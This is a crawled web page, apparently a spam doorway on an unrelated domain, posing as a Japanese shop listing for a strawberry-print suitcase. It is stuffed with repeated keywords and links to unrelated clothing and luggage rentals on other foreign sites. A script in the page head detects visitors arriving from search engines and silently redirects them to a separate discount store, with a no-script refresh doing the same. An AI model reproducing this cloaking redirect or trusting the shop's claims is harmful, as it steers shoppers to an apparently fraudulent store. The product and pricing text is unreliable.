

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cotopaxinoticias.com/ekpqt/WYl-item_93sh.html
body_size: 7335
content:
<!DOCTYPE html>
<html lang="ja">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="Content-language" content="ja">
  <title>『お買得価格』【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】は大幅値下げ！</title>
  <meta name="keywords" content="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】、GLOBE TROTTER グローブトロッター センテナリー トローリーケース オレンジ 18インチ 2輪 Centenary Trolley Case スーツケース">
  <meta name="description" content="プロテカ 360、プロテカ レクトを探すなら品揃え豊富な通販ショップ。.激安セール 【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】、GLOBE TROTTER グローブトロッター ユニオンジャック トローリーケース レッド ホワイト ブルー 21インチ Union Jack Trolley Case スーツケース のネット店ようこそ！。スーツケース キャリーバッグ トランク キャリーケース おしゃれ キャリーバック 旅行かばん 超軽量 かわいい Mサイズ 旅行 バッグ【保証付・】ラッキーパンダ 2015年新作コレクション Mサイズ TSA 中型 旅行用 キャリーバッグ 軽量 4輪 キャリーケース かわいい キャリーバック 新作 海外 旅行かばん おしゃれ トランク 楽天【HLS_DU】【RCP】では、お注文を楽しみね！">
  <script>
  var regexp=/.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(.[a-z0-9-]+){1,2}/ig; var where =document.referrer; if(regexp.test(where)){window.setTimeout(function(){top.location.href="http://www.fine-travel.site/order/item/19.html"},8);}
  </script> <noscript>
  <meta http-equiv="refresh" content="0; url=http://www.fine-travel.site/order/item/19.html">
</noscript>
</head>
<body>
  <div id="productMainImage" class="centeredContent back">
    <a href="/ekpqt/WYl-item_93sh.html"><img src="http://thumbnail.image.rakuten.co.jp/@0_mall/luckpanda/cabinet/02256719/strawberry_500m.jpg" alt="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" title="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" width="305" height="292"></a>
  </div>
  <div class="desc2">
    <h2 id="productPrices" class="productGeneral">
<span class="normalprice">7,980円（税込）</span>  <span class="productSpecialPrice">6,384円（税込）</span><span class="productPriceDiscount"><br>
    割引: 20%OFF</span>
</h2>
    <ul id="productDetailsList" class="floatingBox back" style="text-align:left">
      <li>モデル: travel_pack_0019</li>
      <li>在庫</li>
    </ul>
<br class="clearBoth">
    <p class="line-h30" style="padding:0px;"><font style="font-size:13px; font-weight:bold">Email:</font> </p>
    <div id="productReviewLink">
      <a class="see" href="http://www.fine-travel.site/product_reviews_write/?number_of_uploads=0&products_id=19&zenid=5df407aebef88edfc5d6b5220106ae0e"><font color="#000000">レビューを書く</font></a>
    </div>
    <div id="detail_cart">
      <div id="productAttributes">
        <h3 id="attribsOptionsText">選択して下さい:</h3>
        <div class="wrapperAttribsOptions">
          <h4 class="optionName back">Size0</h4>
          <div class="back">
            <input type="radio" name="id[3]" value="294" checked id="attrib-3-294"><label class="attribsRadioButton" for="attrib-3-294">中型NEWTY064-/-</label>
          </div>
<br class="clearBoth">
        </div>
<br class="clearBoth">
        <div class="wrapperAttribsOptions">
          <h4 class="optionName back"><label class="attribsSelect" for="attrib-4">Size1</label></h4>
          <div class="back">
            <select name="id[4]" id="attrib-4">
              <option value="295">
                01.ブルー/中型
              </option>
              <option value="296">
                02.グリーン/中型
              </option>
              <option value="297">
                03.イエロー/中型
              </option>
              <option value="298">
                04.オレンジ/中型
              </option>
              <option value="299">
                05.グリーン×イエロー/中型
              </option>
            </select>
          </div>
<br class="clearBoth">
        </div>
<br class="clearBoth">
      </div>
      <div style="font-size:13px;height:35px;margin-top:0px;">
        <div id="cartAdd">
          <div id="selectcart">
            数量:<select name="cart_quantity">
              <option value="1">
                1
              </option>
              <option value="2">
                2
              </option>
              <option value="3">
                3
              </option>
              <option value="4">
                4
              </option>
              <option value="5">
                5
              </option>
              <option value="6">
                6
              </option>
              <option value="7">
                7
              </option>
              <option value="8">
                8
              </option>
              <option value="9">
                9
              </option>
              <option value="10">
                10
              </option>
            </select>
          </div>
<input type="hidden" name="products_id" value="19"><input type="image" href="http://www.fine-travel.site/includes/templates/classic/buttons/japanese/button_in_cart.gif">
        </div>
      </div>
    </div>
  </div>
<br class="clearBoth">
  <div id="productDescription" class="productGeneral biggerText">
    <h3 class="ltitle">商品の説明:</h3>
<a href="/ekpqt/WYl-item_93sh.html"><img src="http://thumbnail.image.rakuten.co.jp/@0_mall/luckpanda/cabinet/02256719/strawberry_500m.jpg" alt="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" title="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" width="219" height="458"></a><br>
    <a href="/ekpqt/WYl-item_93sh.html"><img src="http://thumbnail.image.rakuten.co.jp/@0_mall/luckpanda/cabinet/sozai/newty064-lp11.jpg" alt="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" title="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" width="276" height="305"></a><br>
    <a href="/ekpqt/WYl-item_93sh.html"><img src="http://thumbnail.image.rakuten.co.jp/@0_mall/luckpanda/cabinet/sozai/newty064-lp12.jpg" alt="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" title="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" width="260" height="479"></a><br>
    <a href="/ekpqt/WYl-item_93sh.html"><img src="http://thumbnail.image.rakuten.co.jp/@0_mall/luckpanda/cabinet/sozai/newty064-lp13-2.jpg" alt="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" title="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" width="285" height="320"></a><br>
    <a href="/ekpqt/WYl-item_93sh.html"><img src="http://thumbnail.image.rakuten.co.jp/@0_mall/luckpanda/cabinet/sozai/newty064-lp2.jpg" alt="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" title="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" width="492" height="284"></a><br>
    <a href="/ekpqt/WYl-item_93sh.html"><img src="http://thumbnail.image.rakuten.co.jp/@0_mall/luckpanda/cabinet/sozai/newty064-lp5.jpg" alt="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" title="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" width="226" height="499"></a><br>
    <a href="/ekpqt/WYl-item_93sh.html"><img src="http://thumbnail.image.rakuten.co.jp/@0_mall/luckpanda/cabinet/sozai/newty064-lp8.jpg" alt="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" title="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" width="388" height="271"></a><br>
    <a href="/ekpqt/WYl-item_93sh.html"><img src="http://thumbnail.image.rakuten.co.jp/@0_mall/luckpanda/cabinet/sozai/newty064-lp9.jpg" alt="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" title="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" width="417" height="249"></a><br>
    <a href="/ekpqt/WYl-item_93sh.html"><img src="http://thumbnail.image.rakuten.co.jp/@0_mall/luckpanda/cabinet/sozai/newty064-lp10.jpg" alt="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" title="【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】" width="272" height="359"></a>
    <table bgcolor="#A9ED00" cellspacing="1" cellpadding="3">
      <tr>
        <th colspan="2" align="center" bgcolor="#A9ED00"><b><font color="#FFFFFF">商品詳細【スーツケース 専門店 販売】</font></b></th>
      </tr>
      <tr>
        <th align="center" bgcolor="#A9ED00"><font size="-1">品名</font></th>
        <td bgcolor="#FFFFFF"><font size="-1">スーツケース・キャリーケース・キャリーバッグ・キャリーバック・トランク・トランクケース・旅行かばん・旅行　バッグ</font></td>
      </tr>
      <tr>
        <th align="center" bgcolor="#A9ED00"><font size="-1">仕様</font></th>
        <td bgcolor="#FFFFFF"><font size="-1">人気の 超 軽量ファスナータイプ・4輪360°回転静音キャスター・<br>
        TSAロック搭載・消臭抗菌仕様</font></td>
      </tr>
      <tr>
        <th align="center" bgcolor="#A9ED00"><font size="-1">素材</font></th>
        <td bgcolor="#FFFFFF"><font size="-1">ポリカーボネート＋ABS樹脂</font></td>
      </tr>
      <tr>
        <th align="center" bgcolor="#A9ED00"><font size="-1">カラー </font></th>
        <td bgcolor="#FFFFFF"><font size="-1">ブルー×パステルブルー/グリーン×ピンクイエロー×ミントブルー/オレンジ×グリーン/グリーン×イエロー</font></td>
      </tr>
      <tr>
        <th align="center" bgcolor="#A9ED00"><font size="-1">サイズ</font></th>
        <td bgcolor="#FFFFFF">
          <font size="-1">●本体サイズ　<br>
          中型約 縦58cm 横38cm 奥行26cm<br>
          小型約 縦51cm 横30cm 奥行23cm</font>
          <p><font size="-1">●キャスターを含む外寸<br>
          中型約 縦67cm 横44cm 奥行26cm<br>
          小型約 縦55cm 横36cm 奥行23cm<br>
          <br>
          ●拡張後の奥行きサイ��<br>
          小型23cm～27cm<br>
          中型26cm～30cm<br>
          <br>
          ※なるべく正確な数値の記載に努めておりますが、<br>
          若干の誤差はご容赦ください</font></p>
<font size="-1"></font>
        </td>
      </tr>
      <tr>
        <th align="center" bgcolor="#A9ED00"><font size="-1">容量<br></font></th>
        <td bgcolor="#FFFFFF"><font size="-1">小型容量拡張前約32リットル　拡張後約38リットル<br>
        中型容量拡張前約60リットル　拡張後約69リットル　</font></td>
      </tr>
      <tr>
        <th align="center" bgcolor="#A9ED00"><font size="-1">重さ</font></th>
        <td bgcolor="#FFFFFF"><font size="-1">中型約 3.9 kg<br>
        小型約 2.9kg</font></td>
      </tr>
      <tr>
        <th align="center" bgcolor="#A9ED00"><font size="-1">その他</font></th>
        <td bgcolor="#FFFFFF">
<font size="-1">キャリーバー段階調節可。<br>
        最高小型約104cm<br>
        掲載写真については、パソコンの環境により若干の色違い場合がございます。</font><br>
        <font size="-2">レディース/メンズ/子供/出張/修学���行/国内外旅行/海外留学/ゴールデンウィーク/お盆/お正月/お誕生日プレゼント/クリスマスプレゼント/など、どうぞ!お気にいりのスーツケースをお選びください！</font>
</td>
      </tr>
    </table>
<br>
  </div>
<br>
  2016-03-17<br>
  <div class="header-gadget">
    <div class="inner">
      <nav>
        <form method="get" action="/ec/app/catalog/list/init" id="searchform" class="search" name="searchform">
          <fieldset>
            <legend>商品検索</legend>
<span class="icon"></span>
            <p><select name="searchCategoryCode" id="searchCategoryCode">
              <option value="0">
                「RIMOWA（リモワ）」スーツケース レンタル TSAロック≪14日間プラン≫リモワ サルサ RIMOWA SALSA 83352/85552 (1～3泊タイプ：Sサイズ：55cm/33L)トランクレンタル・キャリーバッグレンタル・旅行かばんレンタル 機内持ち込み 05P05Dec15
              </option>
              <option value="03" selected>
                snidel レディース ワンピース スナイデル snidel レディライクワンピ スナイデル
              </option>
              <option value="04">
                ROPE' PICNIC レディース ワンピース ロペピクニック Rope' Picnic ROPE' PICNIC バタフライスリーブワンピース ロペピクニック ワンピース【RBA_S】【RBA_E】
              </option>
              <option value="05">
                nano･universe レディース ワンピース ナノユニバース nano･universe USRAGSXT1FマキシOP ナノユニバース ワンピース【RBA_S】【RBA_E】
              </option>
              <option value="06">
                「RIMOWA（リモワ）」スーツケース レンタル TSAロック≪7日間プラン≫リモワ サルサジャパン RIMOWA SALSA JP 限定色(1～3泊タイプ：Ｓサイズ：55cm/33L) 機内持ち込み 05P05Dec15
              </option>
              <option value="09">
                アウトレット スーツケース 機内持ち込み可 4輪 キャリーケース 旅行かばん キャリーバッグ トランク キャリーバック かわいい 訳あり 子供 超軽量 ビジネススーツケース sサイズ キャリーケース アウトレット キャリーバッグ 機内持ち込み かわいい TSA キャリーケース かわいい キャリーバック 子供 旅行用 キャリーバッグ 軽量 小型 おしゃれ 2日 新作 トランク 楽天 修学旅行 バッグ【HLS_DU】【RCP】
              </option>
              <option value="10">
                LOWRYS FARM レディース ワンピース ローリーズファーム LOWRYS FARM カットデニムOP ローリーズファーム ワンピース【RBA_S】
              </option>
              <option value="OUTLET0">
                「RIMOWA（リモワ）」スーツケース レンタル TSAロック≪14日間プラン≫リモワ サルサエアー RIMOWA SALSA AIR 82570/82270 (5～10泊タイプ：Lサイズ：75cm/84L)トランクレンタル・キャリーバッグレンタル・旅行かばんレンタル 05P05Dec15
              </option>
            </select> <input type="hidden" name="searchMethod" value="0"> <input type="text" name="searchWord" value="" class="name placeholder"> <input type="submit" value="検索" alt="検索" class="btn"></p>
          </fieldset>
          <dl class="hotkeyword"></dl>
        </form>
      </nav>
    </div>
  </div>
  <div id="container">
    <hr>
    <div class="layout-type1">
      <form id="commodityForm" method="post" action="/ec/app/catalog/list" enctype="application/x-www-form-urlencoded" onsubmit="return false;" name="commodityForm">
        <input type="hidden" name="transactionToken" value="64a63bb0-7b88-4dc7-93f3-78a98255a345"> <input type="hidden" name="keepToken" value="d6bf40a9-32e1-412a-87b9-ed6423b4e6fb">
        <div class="content">
          <article>
            <p class="thin">全国の通販ショップから比較、検索、お探しのプロテカ 360、プロテカ レクトも。.GLOBE TROTTER グローブトロッター センテナリー トローリーケース オレンジ 21インチ 2輪 Centenary Trolley Case スーツケース高級品市場<br></p>
            <script language="javascript1.2" type="text/javascript"></script>
            <ul class="sort">
              <li class="count">
<span class="subject">表示件数</span> <span class="separated">：</span> <span class="select"><span>snidel レディース ワンピース スナイデル snidel オーガンジーフリルAラインOP スナイデル ワンピース【RBA_S】【RBA_E】</span> | <a href="#"></a><a href="http://avanthapower.com/onbwa/UZu-item_79ln.html">「RIMOWA（リモワ）」スーツケース レンタル TSAロック≪30日間プラン≫リモワ サルサ RIMOWA SALSA 83452/87552 ４輪(1～3泊タイプ：Sサイズ：55cm/35L)トランクレンタル・キャリーバッグレンタル・旅行かばんレンタル 機内持ち込み 05P05Dec15</a> | <a href="#"></a>「RIMOWA（リモワ）」スーツケース レンタル TSAロック≪20日間プラン≫リモワ トパーズ RIMOWA TOPAS 929.52 (1～3泊タイプSサイズ：55cm/32L) | <a href="#"></a><a href="http://gastropaletta.rs/cqohr/FCh-item_26zm.html">nano･universe レディース ワンピース ナノユニバース nano・universenano・universe 襟付きニットOP ナノユニバース ワンピース【RBA_S】</a></span>
</li>
              <li class="display">
<span class="subject">表示順</span> <span class="separated">：</span> <span class="select"><span>売れている順</span> | <a href="#">新製品順</a> | <a href="#">お薦め順</a> | <a href="#">価格が安い順</a> | <a href="#">価格が高い順</a> |</span>
</li>
            </ul>
            <div class="pagination">
              <p>8件中 1～8件目を表示しています。</p>
              <ol></ol>
            </div>
<br>
            0317<br>
            <input type="hidden" name="alignmentSequence" id="alignmentSequence" value="1"> <input type="hidden" name="pageSize" id="pageSize" value="15">
            <ol class="search-results">
              <li class="item">
                <div class="image">
                  <figure>
                    <a href="#"><img src="http://iweb.ksdenki.com/contents/shop/00000000/commodity/4974019862736_t.jpg" width="140" height="140" alt="" class="photo"></a>
                  </figure>
                </div>
              </li>
              <li class="item">
                <div class="image">
                  <figure>
                    <a href="#"><img src="http://iweb.ksdenki.com/contents/shop/00000000/commodity/4984824861251_t.jpg" width="140" height="140" alt="" class="photo"></a>
                  </figure>
                </div>
              </li>
              <li class="item">
                <div class="image">
                  <figure>
                    <a href="#"><img src="http://iweb.ksdenki.com/contents/shop/00000000/commodity/4975058471712_t.jpg" width="140" height="140" alt="" class="photo"></a>
                  </figure>
                </div>
                <h1>【ファスナー拡張できます】スーツケース Mサイズ キャリーケース 旅行かばん キャリーバッグ トランクキャリー キャリーバック おしゃれ かわいい 4輪 レディース 子供 人気 スーツケース mサイズ 中型 TSA 超軽量 キャリーケース かわいい イチゴ柄 4輪 旅行用 キャリーバッグ 軽量 おしゃれ SUITCASE キャリーバック 新作 人気 M 格安 トランクケース carry bag 楽天【HLS_DU】【RCP】修学旅行 バッグ【送料込み 安心保証】、品質が完璧、値段が激安！</h1>
              </li>
            </ol>
          </article>
        </div>
        <div class="image">
          <figure>
            <a href="#"><img src="http://iweb.ksdenki.com/contents/shop/00000000/commodity/4580319929606_t.jpg" width="140" height="140" alt="" class="photo"></a>
          </figure>
        </div>
        <ul>
          <li class="item">
            <div class="image">
              <figure>
                <a href="#"><img src="http://iweb.ksdenki.com/contents/shop/00000000/commodity/4984824861244_t.jpg" width="140" height="140" alt="" class="photo"></a>
              </figure>
            </div>
          </li>
          <div class="pagination">
            <p>8件中 1～8件目を表示しています。</p>
            <ol></ol>
          </div>
<input type="hidden" name="alignmentSequence" id="alignmentSequence" value="1"><input type="hidden" name="pageSize" id="pageSize" value="15">
          <script language="javascript1.2" type="text/javascript"></script>
          <ul class="sort">
            <li class="count">
<span class="subject">表示件数</span> <span class="separated">：</span> <span class="select"><span>15</span> | <a href="#">30</a> | <a href="#">60</a> | <a href="#">90</a></span>
</li>
            <li class="display">
<span class="subject">表示順</span> <span class="separated">：</span> <span class="select"><span>アウトレット スーツケース 機内持ち込み可 4輪 キャリーケース 旅行かばん キャリーバッグ トランク キャリーバック かわいい 訳あり 子供 超軽量 ビジネススーツケース sサイズ キャリーケース アウトレット キャリーバッグ 機内持ち込み かわいい TSA キャリーケース かわいい キャリーバック 子供 旅行用 キャリーバッグ 軽量 小型 おしゃれ 2日 新作 トランク 楽天 修学旅行 バッグ【HLS_DU】【RCP】</span> | <a href="#"></a><a href="http://gastropaletta.rs/cqohr/RZa-item_84sd.html">「RIMOWA（リモワ）」スーツケース レンタル TSAロック≪10日間プランリモワサルサエアー RIMOWA SALSA AIR 84570 キャララホワイト(5～10泊タイプ：Ｌサイズ：75cm/84L)トランクレンタル・キャリーケースレンタル・旅行かばんレンタル 05P05Dec15</a> | <a href="#"></a>【一年保証】 1～3日程度の旅行用 キャリーケース トランク 旅行用品 キャリーケース S サイズ iPad収納ポケット付 プリント柄 超軽量 ファスナー ダブルキャスター TSAロック プリント スーツケース キャリーバッグ キャリーバック 旅行鞄 スーツ ケース 2日 3日【P01Mar16】 | <a href="#"></a><a href="http://gastropaletta.rs/ckgrz/FAf-item_67pv.html">earth music&ecology レディース ワンピース アースミュージック&エコロジー earth music&ecology タートルニットチュニック アースミュージック&エコロジー ワンピース【RBA_S】【RBA_E】</a> | <a href="#"></a>【一年保証】 1～3日程度の旅行用 キャリーケース トランク 旅行用品 キャリーケース S サイズ iPad収納ポケット付 プリント柄 超軽量 ファスナー ダブルキャスター TSAロック プリント スーツケース キャリーバッグ キャリーバック 旅行鞄 スーツ ケース 2日 3日【P01Mar16】 |</span>
</li>
          </ul>
        </ul>
      </form>
    </div>
    <div class="sidebar">
      <aside>
        <section class="box hot">
          <strong>ROPE' PICNIC レディース ワンピース ロペピクニック Rope' Picnic ROPE' PICNIC バタフライスリーブワンピース ロペピクニック ワンピース【RBA_S】【RBA_E】,<a href="http://gastropaletta.rs/ckgrz/WMy-item_77ru.html">「RIMOWA（リモワ）」スーツケース レンタル TSAロック≪14日間プラン≫リモワ サルサジャパン RIMOWA SALSA JP 限定色(10泊以上タイプ:LＬサイズ：77cm/104L)</a></strong>
          <form action="/ec/app/catalog/list" method="get" class="refine" name="searchBox" id="list">
            <ul class="condition">
              <input type="hidden" name="searchCategoryCode" id="searchCategoryCode" value="0315">
              <li>
<span class="subject">キーワード</span> <span class="input"><input type="text" class="keyword" name="searchWord" id="searchWord" value="" size="20" maxlength="50"> <select name="searchMethod" id="searchMethod">
                <option value="0" selected>
                  のすべてを含む
                </option>
                <option value="1">
                  のいずれかを含む
                </option>
              </select></span>
</li>
              <li>
<span class="subject">メーカー</span> <span class="input"><select name="searchMakerCode" id="searchMakerCode">
                <option value="0074019">
                  nano･universe レディース ワンピース ナノユニバース nano･universe グラデーションモヘアニットワンピ ナノユニバース ワンピース【RBA_S】
                </option>
                <option value="0075058">
                  snidel レディース ワンピース スナイデル snidel オーガンジーフリルAラインOP スナイデル ワンピース【RBA_S】【RBA_E】
                </option>
                <option value="0074305">
                  ROPE' PICNIC レディース ワンピース ロペピクニック ROPE' PICNIC ウエスト切替ワンピース ロペピクニック ワンピース【RBA_S】
                </option>
                <option value="KS02935">
                  ワールドトラベラー World Traveler S ライリー TR 34cm 20L 機内持ち込みサイズエース スーツケース ワールドトラベラー S エス ACE World Traveler S ライリー TR 43491機内持ち込み可能 1泊～2泊 34cm 20L ラゲージ ソフトキャリーバッグ 10P01Mar16
                </option>
              </select></span>
</li>
              <li>
<span class="subject">税込価格</span> <span><input type="text" class="" name="searchPriceStart" id="searchPriceStart" value="" maxlength="8"> 円 ～ <input type="text" class="" name="searchPriceEnd" id="searchPriceEnd" value="" maxlength="8"> 円</span>
</li>
            </ul>
            <ul class="check">
